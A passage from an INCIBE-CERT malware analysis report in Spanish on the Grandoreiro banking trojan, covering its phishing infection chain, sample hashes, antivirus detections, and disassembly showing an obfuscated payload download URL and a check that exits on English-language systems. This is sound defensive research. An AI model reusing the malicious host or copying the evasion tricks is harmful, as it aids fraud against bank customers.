

# **Estudio del análisis de Grandoreiro**



Financiado por<br>la Unión Europea NextGenerationEU





MINISTERIO<br>DE ASUNTOS ECONÓMICOS















*Junio 2022* **INCIBE-CERT\_ESTUDIO\_ANALISIS\_GRANDOREIRO\_2022\_v1**

La presente publicación pertenece a INCIBE (Instituto Nacional de Ciberseguridad) y está bajo una licencia Reconocimiento-No comercial 3.0 España de Creative Commons. Por esta razón, está permitido copiar, distribuir y comunicar públicamente esta obra bajo las siguientes condiciones:

• Reconocimiento. El contenido de este informe se puede reproducir total o parcialmente por terceros, citando su procedencia y haciendo referencia expresa tanto a INCIBE o INCIBE-CERT como a su sitio web: [https://www.incibe.es/.](https://www.incibe.es/) Dicho reconocimiento no podrá en ningún caso sugerir que INCIBE presta apoyo a dicho tercero o apoya el uso que hace de su obra.

• Uso No Comercial. El material original y los trabajos derivados pueden ser distribuidos, copiados y exhibidos mientras su uso no tenga fines comerciales.

Al reutilizar o distribuir la obra, tiene que dejar bien claro los términos de la licencia de esta obra. Alguna de estas condiciones puede no aplicarse si se obtiene el permiso de INCIBE-CERT como titular de los derechos de autor. Texto completo de la licenci[a:](https://creativecommons.org/licenses/by-nc-sa/3.0/es/) [https://creativecommons.org/licenses/by-nc-sa/3.0/es/.](https://creativecommons.org/licenses/by-nc-sa/3.0/es/)





# **Índice**



### <span id="page-2-0"></span>**ÍNDICE DE FIGURAS**









### <span id="page-3-0"></span>**ÍNDICE DE TABLAS**







### <span id="page-4-0"></span>**1. Sobre este estudio**

Este estudio contiene los resultados del análisis conducido sobre el troyano bancario Grandoreiro, también conocido como Delephant. Como troyano, este *malware* está diseñado para tener múltiples utilidades, la más común es crear una *backdoor* en el equipo infectado, para poder descargar actualizaciones y nuevas funcionalidades.

El objetivo del estudio reside en reunir la información necesaria para poder identificar las características propias de esta amenaza así como su comportamiento y técnicas empleadas, permitiendo la trazabilidad con futuras versiones del mismo *malware*, o la posible nueva afectación a otras entidades del sector financiero, o incluso de otros sectores.

Adicionalmente, se tiene constancia de la extensión de operaciones con este *malware* a Europa, incluyendo España y Portugal, estando activo desde 2015 en América Latina.

Las acciones realizadas para su elaboración comprenden un análisis dentro de un entorno controlado. La información general obtenida es que Grandoreiro consiste en un troyano desarrollado en Delphi, un lenguaje de programación muy popular entre el *malware* brasileño. Se distribuye por medio de campañas de correo electrónico (*phishing*), que contienen adjuntos malicioso o enlaces que redirigen a páginas web fraudulentas que alertan al usuario para instalar falsas actualizaciones de aplicaciones Java o Flash.

Una vez descrito su *modus operandi* a bajo nivel, se aportan una serie de contramedidas para detectar este troyano y, llegado el caso, desinfectar el equipo afectado.





# <span id="page-5-0"></span>**2. Organización del documento**

Este documento consta de una parte de [3.](#page-6-0)- [Introducción](#page-6-0) en la que se expone el tipo de amenaza que representa el troyano Grandoreiro, mencionando su origen, posterior expansión y adaptación.

A continuación, en el apartado [4.](#page-7-0)- [Informe técnico](#page-7-0) se recoge información detallada sobre las vías de infección empleadas por este troyano, el lenguaje en el que está programado, sus funcionalidades y modo de actuación, detallando paso a paso el proceso de infección, así como los métodos de protección utilizados por el propio Grandoreiro para evadir los controles de seguridad.

Posteriormente, en el apartado [5.](#page-27-0)- [Detección y desinfección](#page-27-0) se aportan recomendaciones y acciones para detectar la amenaza Grandoreiro, así como el proceso de desinfección.

Finalmente, el apartado [6.](#page-29-0)- [Referencias](#page-29-0) aporta las referencias consultadas a lo largo del análisis.

Adicionalmente, el documento cuenta con dos anexos: en el Anexo 1: [Indicadores de](#page-31-0)  [compromiso \(IOC\)](#page-31-0) se recogen los indicadores de compromiso (IOC) asociados a Grandoreiro, y el Anexo 2: [Reglas Yara de detección](#page-33-0) consta de las reglas de Yara para la detección de muestras maliciosas de este troyano.

<span id="page-6-0"></span>



## **3. Introducción**

Grandoreiro es uno de los varios troyanos bancarios procedentes de Sudamérica que han extendido sus operaciones a otras regiones, sobre todo a Europa. Según investigadores de ESET, ha estado activo desde el año 2015 afectando a países de América Latina, principalmente a Brasil, país en el que se desarrolló.

Los investigadores destacan la velocidad con la que sus autores actualizan el código del mismo, e incluso sospechan de la existencia simultánea de dos variantes, expandiéndose internacionalmente en 2019 a bancos de España, México y Portugal, así como adaptando la temática de sus campañas de distribución aprovechando las campañas de desinformación y bulos en torno al COVID-19 durante el auge de la pandemia, especialmente en el año 2020.





TI P·WHI

### **4. Informe técnico**

### <span id="page-7-1"></span><span id="page-7-0"></span>**4.1. Vías de infección**

El proceso más habitual de infección con el troyano consta de varias etapas; comienza con un correo recibido por el usuario, que contiene una URL de acceso a una página fraudulenta. Accediendo al enlace proveniente del correo fraudulento recibido, el usuario descargará el primer elemento del proceso. Se trata de un fichero instalador que, a su vez, descargará la carga útil que contiene el troyano bancario. Sin bien es cierto, en alguna ocasión pueden llegar como adjuntos al correo electrónico.



*Figura 1: Proceso de infección del troyano bancario Grandoreiro*

### <span id="page-7-3"></span><span id="page-7-2"></span>**4.2. Lenguaje de programación, funcionalidades y modo de actuación**

Grandoreiro en un troyano bancario cuyo nombre fue dado debido al gran volumen de los [binarios generados por los atacantes,](https://www.welivesecurity.com/la-es/2020/04/28/grandoreiro-troyano-bancario-dirigido-brasil-espana-mexico-peru/) siendo superiores a 250 MB. Este hecho dificultaba el análisis en las diferentes plataformas o *sandboxes* online, ya que superaba con creces el límite permitido.

En el compromiso del usuario intervienen varios binarios. Se parte del binario inicial que es descargado por la víctima. Se trata de un fichero comprimido que alberga un instalador. Dentro del mismo (extensión msi) se encuentra la *dll* (*sha256sum: 58084c86acd68c83d84802ef8daa9cdfefdcf34d7fa1b9a0e04c4ca124e58382*) maliciosa





que actúa de *downloader* (*malware* que descarga desde Internet la amenaza en el equipo de la víctima). Este binario está programado en Delphi y compilado con Borland Delphi 7.



*Figura 2: dll downloader compilada con Borland Delphi 7*

#### La segunda *dll* (*sha256sum:*

*35c0744bec0e123d24a9ffd3d7a9edeb07d9341ab45619b5fc881ce7dd81276a*) y de la que se hablará más adelante en el estudio, sería la perteneciente a la familia del troyano bancario *Grandoreiro*.

Como la anterior, programada en Delphi y compilado con Borland Delphi 7.





| C<br>٠<br>$\rightarrow$                                          |                                                                                 | virustotal.com/gui/file/ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1      |                          |                                                          |          |              |
|------------------------------------------------------------------|---------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------|----------|--------------|
| ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1 |                                                                                 |                                                                                               |                          |                                                          | $\alpha$ | $\triangleq$ |
|                                                                  | 18                                                                              | (1) 18 security vendors and no sandboxes flagged this file as malicious                       |                          |                                                          | C        | X            |
|                                                                  | 160<br>$\overline{?}$<br>rar<br>$\times$<br>Community $\quad \swarrow$<br>Score | ed60e39e21a8477bc2cc209bcd2f9409a685ffff16c6bb63041d426b17fb40f1<br>Archiv.Endes.Fact3101.rar | 637.10 KB<br>Size        | $\frac{1}{RAR}$<br>2022-01-31 06:57:32 UTC<br>2 days ago |          |              |
|                                                                  | <b>DETAILS</b><br><b>DETECTION</b>                                              | <b>RELATIONS</b><br><b>BEHAVIOR</b><br><b>COMMUNITY</b>                                       |                          |                                                          |          |              |
|                                                                  | AhnLab-V3                                                                       | (1) Trojan/Win.Generic.C4634343                                                               | Arcabit                  | (1) Trojan.Fragtor.DD765                                 |          |              |
|                                                                  | Avast                                                                           | (1) Win32:DropperX-gen [Drp]                                                                  | <b>AVG</b>               | (I) Win32:DropperX-gen [Drp]                             |          |              |
|                                                                  | <b>BitDefender</b>                                                              | (1) Gen:Variant.Fragtor.55141                                                                 | ClamAV                   | (1) Win.Downloader.Zusy-9917016-0                        |          |              |
|                                                                  | Cyren                                                                           | (1) W32/Banload.FP.gen!Eldorado                                                               | Emsisoft                 | (1) Gen:Variant.Fragtor.55141 (B)                        |          |              |
|                                                                  | eScan                                                                           | (1) Gen:Variant.Fragtor.55141                                                                 | ESET-NOD32               | (1) A Variant Of Win32/TrojanDownloader.Ba               |          |              |
|                                                                  | Fortinet                                                                        | (1) W32/Banload.YST!tr.dldr                                                                   | GData                    | (1) Gen:Variant.Fragtor.55141                            |          |              |
|                                                                  | Kaspersky                                                                       | (1) HEUR:Trojan-Downloader.Win32.Banload                                                      | Malwarebytes             | (1) Malware.Al.3797257663                                |          |              |
|                                                                  | <b>MAX</b>                                                                      | (1) Malware (ai Score=88)                                                                     | Trellix (FireEye)        | (1) Gen:Variant.Fragtor.55141                            |          |              |
|                                                                  | <b>VBA32</b>                                                                    | (1) BScope.TrojanDownloader.Banload                                                           | ZoneAlarm by Check Point | (1) HEUR:Trojan-Downloader.Win32.Banload                 |          |              |
|                                                                  | Ad-Aware                                                                        | $\oslash$ Undetected                                                                          | ALYac                    | $\oslash$ Undetected                                     |          |              |

*Figura 4: Muestra origen del análisis*

<span id="page-8-0"></span>En este caso, se trata de un fichero comprimido. Dentro del mismo se encuentra un instalador (msi), que será el encargado de descargar la parte útil (*payload*) que contiene el troyano bancario.

En la *dll* embebida, se observa dónde se ubica la URL y dónde se encuentra la carga útil, que se encuentra cifrada para no ser detectada desde un principio por herramientas de análisis.



incibe

cert –



|              | [0x00551988] > iE<br>[Exports]                   |                                                                                                    |                                                             |                                           |                                                                                                    |                              |  |
|--------------|--------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|--|
|              |                                                  |                                                                                                    | bind type size lib                                          |                                           |                                                                                                    | name                         |  |
| 1            |                                                  |                                                                                                    |                                                             |                                           |                                                                                                    | Gabinow.dll TILLITTFFDCCCCC5 |  |
|              | $[0x00551988]$ > pd 12                           | [0x00551988] > S 0x00551988<br>19: sym.Gabinow.dll_TILLITTFFDCCCCC5 ();<br>0x0055198b<br>0x00551995<br>0x0055199a<br>0x0055199b<br>0x0055199d<br>0x0055199e<br>0x0055199f<br>0x005519a1 | 83c9f<br>C <sub>3</sub><br>⊚gff<br>ff<br>ff<br>ff2b<br>0000 | baa419 <b>55</b> 00<br>e89696f3 <b>ff</b> | or ecx. 0xffffffff<br>mov edx, 0x5519a4<br>call fcn.0048b030<br>ret<br>add bh, bh<br>invalid<br>invalid<br>jmp [ebx]<br>add byte [eax], al |                              |  |
|              |                                                  | 0x005519a3<br>$\Gamma$ < 0x005519a6<br>$[0x00551988]$ ps @ 0x5519a4                                                                                                    | $\sqrt{006823}$<br>7423                                     |                                           | je 0x5519cb                                                                                                    | add byte $[$ eax + 0x23], ch |  |
|              |                                                  | h#t#t#p://149.56.251.1:51#5#51/esgrime.zi#p                                                                                                    |                                                             |                                           |                                                                                                    |                              |  |
| int32<br>hex | [0x00551988] > ? 0x23<br>35<br>uint32 35<br>0x23 |                                                                                                    |                                                             |                                           | URL de descarga del payload                                                                                                    |                              |  |

*Figura 5: URL de descarga de troyano final*

<span id="page-9-0"></span>Pero antes, se comprueba el lenguaje del usuario, no aceptando usuarios con lenguaje en inglés, de ser así finaliza el proceso. De esta manera, se aseguran de que el destinatario esté entre sus objetivos, y evitarían que se ejecutara de forma usual en cualquier plataforma de tipo *sandbox* cuyo lenguaje sea el inglés.

|              | $V^{\text{eff}}$ $\sigma$ $\sigma$ = Necessite interest, $\sigma$ and the interest experiments to        | LUDE:0040ADD6                          |                                   |
|--------------|----------------------------------------------------------------------------------------------------|----------------------------------------|-----------------------------------|
|              | writefsdword(0, (unsigned int)v24);                                                                      | <b>BE-BONDING</b> sub 48ADB0 proc near |                                   |
| 661          | sub 48ADB0((int)&v37);                                                                                   | CODE:0048ADB0 push                     | ebx                               |
| 66.62        | v7 = (const char *)((Int (_fastcall *)(int))System::_linkproc_ LStrToPChar)(v37);                        | CODE: 0048ADB1<br>push                 | esi                               |
| 663          | if ( Sysutils::StrPos <sup>"</sup> (v7, "English") )                                                     | CODE: 0048ADB2<br>mov                  | esi, eax                          |
| 664          | System:: linkproc Halt0();                                                                               | CODE:0048ADB4 mov                      | eax, ds:nSize                     |
| $\bullet$ 65 | sub 48AF68();                                                                                            | CODE:0048ADB9 call                     | GetMem                            |
|              |                                                                                                    | CODE:0048ADBE mov                      | ebx, eax                          |
|              | • 67 ((void ( fastcall ")(int))sub 46 (68)(v8);                                                          | CODE:0048ADC0 call                     | GetSystemDefaultLangID            |
| 66           | ((void ( fastcall ")(int ", strings "))System:: linkproc LStrLAsg)(&v39, & + AX3346546774 zi[1]);        | <b>CODE: 0048ADC5</b><br>movzx         | eax, ax                           |
| $\bullet$ 69 | $v9 = sub 48AFC8(v42, (char)v38);$                                                                       | CODE:0048ADC8 mov                      | edx, ds:nSize                     |
| 970          | $((void (-fastcall *)(int))sub_48AF68)(9);$                                                              | CODE:0048ADCE push                     | edx<br>: nSize                    |
| $\bullet$ 71 | sub 48ADEC(*(int *)v38, (char)v36);                                                                      |                                        | <b>SPA</b><br><b>Provincia</b>    |
| $\bullet$ 72 | sub 48ADB0((int)&v35);                                                                                   | push                                   | eax<br>wLang                      |
| $\bullet$ 73 | ((void ( fastcall *)(int *, int, int, strings *, int))System:: linkproc LStrCatN)(&v40, 3, v10, &str [1] | CODE:0048ADD1 call                     | VerLanguageNameA                  |
| 974          | ((void ( fastcall *)(int **)) sub_48AAF0)(&v33)                                                          | CODE:0648ADD6 mov                      | edx, esi                          |
| 975          | $v23 - v33$ :                                                                                            |                                        | <b>CUAY CUA</b>                   |
| 976          | ((void (_fastcall *)(int *, int, int, _strings *, int))System:: _linkproc__ LStrCatN)(                   | CODE:0048ADDA call                     | : BDS 2005-2007 and Del<br>StrPas |
| 77           | &System AnsiString,                                                                                      | CODE:0048ADDF mov                      | eax. ebx                          |
